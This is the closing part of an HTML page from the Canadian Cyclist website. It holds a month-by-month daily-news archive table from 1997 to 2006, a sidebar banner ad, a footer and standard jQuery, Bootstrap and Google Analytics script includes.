href="dailynews.php?set_date=2006-06-01">June 2006</a></td><td><a href="dailynews.php?set_date=2006-07-01">July 2006</a></td><td><a href="dailynews.php?set_date=2006-08-01">August 2006</a></td><td><a href="dailynews.php?set_date=2006-09-01">September 2006</a></td><td><a href="dailynews.php?set_date=2006-10-01">October 2006</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2006-11-01">November 2006</a></td><td><a href="dailynews.php?set_date=2006-12-01">December 2006</a></td><td><a href="dailynews.php?set_date=2005-01-01">January 2005</a></td><td><a href="dailynews.php?set_date=2005-02-01">February 2005</a></td><td><a href="dailynews.php?set_date=2005-03-01">March 2005</a></td><td><a href="dailynews.php?set_date=2005-04-01">April 2005</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2005-05-01">May 2005</a></td><td><a href="dailynews.php?set_date=2005-06-01">June 2005</a></td><td><a href="dailynews.php?set_date=2005-07-01">July 2005</a></td><td><a href="dailynews.php?set_date=2005-08-01">August 2005</a></td><td><a href="dailynews.php?set_date=2005-09-01">September 2005</a></td><td><a href="dailynews.php?set_date=2005-10-01">October 2005</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2005-11-01">November 2005</a></td><td><a href="dailynews.php?set_date=2005-12-01">December 2005</a></td><td><a href="dailynews.php?set_date=2004-01-01">January 2004</a></td><td><a href="dailynews.php?set_date=2004-02-01">February 2004</a></td><td><a href="dailynews.php?set_date=2004-03-01">March 2004</a></td><td><a href="dailynews.php?set_date=2004-04-01">April 2004</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2004-05-01">May 2004</a></td><td><a href="dailynews.php?set_date=2004-06-01">June 2004</a></td><td><a href="dailynews.php?set_date=2004-07-01">July 2004</a></td><td><a href="dailynews.php?set_date=2004-08-01">August 2004</a></td><td><a href="dailynews.php?set_date=2004-09-01">September 2004</a></td><td><a href="dailynews.php?set_date=2004-10-01">October 2004</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2004-11-01">November 2004</a></td><td><a href="dailynews.php?set_date=2004-12-01">December 2004</a></td><td><a href="dailynews.php?set_date=2003-01-01">January 2003</a></td><td><a href="dailynews.php?set_date=2003-02-01">February 2003</a></td><td><a href="dailynews.php?set_date=2003-03-01">March 2003</a></td><td><a href="dailynews.php?set_date=2003-04-01">April 2003</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2003-05-01">May 2003</a></td><td><a href="dailynews.php?set_date=2003-06-01">June 2003</a></td><td><a href="dailynews.php?set_date=2003-07-01">July 2003</a></td><td><a href="dailynews.php?set_date=2003-08-01">August 2003</a></td><td><a href="dailynews.php?set_date=2003-09-01">September 2003</a></td><td><a href="dailynews.php?set_date=2003-10-01">October 2003</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2003-11-01">November 2003</a></td><td><a href="dailynews.php?set_date=2003-12-01">December 2003</a></td><td><a href="dailynews.php?set_date=2002-01-01">January 2002</a></td><td><a href="dailynews.php?set_date=2002-02-01">February 2002</a></td><td><a href="dailynews.php?set_date=2002-03-01">March 2002</a></td><td><a href="dailynews.php?set_date=2002-04-01">April 2002</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2002-05-01">May 2002</a></td><td><a href="dailynews.php?set_date=2002-06-01">June 2002</a></td><td><a href="dailynews.php?set_date=2002-07-01">July 2002</a></td><td><a href="dailynews.php?set_date=2002-08-01">August 2002</a></td><td><a href="dailynews.php?set_date=2002-09-01">September 2002</a></td><td><a href="dailynews.php?set_date=2002-10-01">October 2002</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2002-11-01">November 2002</a></td><td><a href="dailynews.php?set_date=2002-12-01">December 2002</a></td><td><a href="dailynews.php?set_date=2001-01-01">January 2001</a></td><td><a href="dailynews.php?set_date=2001-02-01">February 2001</a></td><td><a href="dailynews.php?set_date=2001-03-01">March 2001</a></td><td><a href="dailynews.php?set_date=2001-04-01">April 2001</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2001-05-01">May 2001</a></td><td><a href="dailynews.php?set_date=2001-06-01">June 2001</a></td><td><a href="dailynews.php?set_date=2001-07-01">July 2001</a></td><td><a href="dailynews.php?set_date=2001-08-01">August 2001</a></td><td><a href="dailynews.php?set_date=2001-09-01">September 2001</a></td><td><a href="dailynews.php?set_date=2001-10-01">October 2001</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2001-11-01">November 2001</a></td><td><a href="dailynews.php?set_date=2001-12-01">December 2001</a></td><td><a href="dailynews.php?set_date=2000-01-01">January 2000</a></td><td><a href="dailynews.php?set_date=2000-02-01">February 2000</a></td><td><a href="dailynews.php?set_date=2000-03-01">March 2000</a></td><td><a href="dailynews.php?set_date=2000-04-01">April 2000</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2000-05-01">May 2000</a></td><td><a href="dailynews.php?set_date=2000-06-01">June 2000</a></td><td><a href="dailynews.php?set_date=2000-07-01">July 2000</a></td><td><a href="dailynews.php?set_date=2000-08-01">August 2000</a></td><td><a href="dailynews.php?set_date=2000-09-01">September 2000</a></td><td><a href="dailynews.php?set_date=2000-10-01">October 2000</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=2000-11-01">November 2000</a></td><td><a href="dailynews.php?set_date=2000-12-01">December 2000</a></td><td><a href="dailynews.php?set_date=1999-01-01">January 1999</a></td><td><a href="dailynews.php?set_date=1999-02-01">February 1999</a></td><td><a href="dailynews.php?set_date=1999-03-01">March 1999</a></td><td><a href="dailynews.php?set_date=1999-04-01">April 1999</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=1999-05-01">May 1999</a></td><td><a href="dailynews.php?set_date=1999-06-01">June 1999</a></td><td><a href="dailynews.php?set_date=1999-07-01">July 1999</a></td><td><a href="dailynews.php?set_date=1999-08-01">August 1999</a></td><td><a href="dailynews.php?set_date=1999-09-01">September 1999</a></td><td><a href="dailynews.php?set_date=1999-10-01">October 1999</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=1999-11-01">November 1999</a></td><td><a href="dailynews.php?set_date=1999-12-01">December 1999</a></td><td><a href="dailynews.php?set_date=1998-01-01">January 1998</a></td><td><a href="dailynews.php?set_date=1998-02-01">February 1998</a></td><td><a href="dailynews.php?set_date=1998-03-01">March 1998</a></td><td><a href="dailynews.php?set_date=1998-04-01">April 1998</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=1998-05-01">May 1998</a></td><td><a href="dailynews.php?set_date=1998-06-01">June 1998</a></td><td><a href="dailynews.php?set_date=1998-07-01">July 1998</a></td><td><a href="dailynews.php?set_date=1998-08-01">August 1998</a></td><td><a href="dailynews.php?set_date=1998-09-01">September 1998</a></td><td><a href="dailynews.php?set_date=1998-10-01">October 1998</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=1998-11-01">November 1998</a></td><td><a href="dailynews.php?set_date=1998-12-01">December 1998</a></td><td><a href="dailynews.php?set_date=1997-05-01">May 1997</a></td><td><a href="dailynews.php?set_date=1997-06-01">June 1997</a></td><td><a href="dailynews.php?set_date=1997-07-01">July 1997</a></td><td><a href="dailynews.php?set_date=1997-08-01">August 1997</a></td></tr><tr valign="top"><td><a href="dailynews.php?set_date=1997-09-01">September 1997</a></td><td><a href="dailynews.php?set_date=1997-10-01">October 1997</a></td><td><a href="dailynews.php?set_date=1997-11-01">November 1997</a></td><td><a href="dailynews.php?set_date=1997-12-01">December 1997</a></td></tr></table></div>
	</div>
</div>
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
			</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2025 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
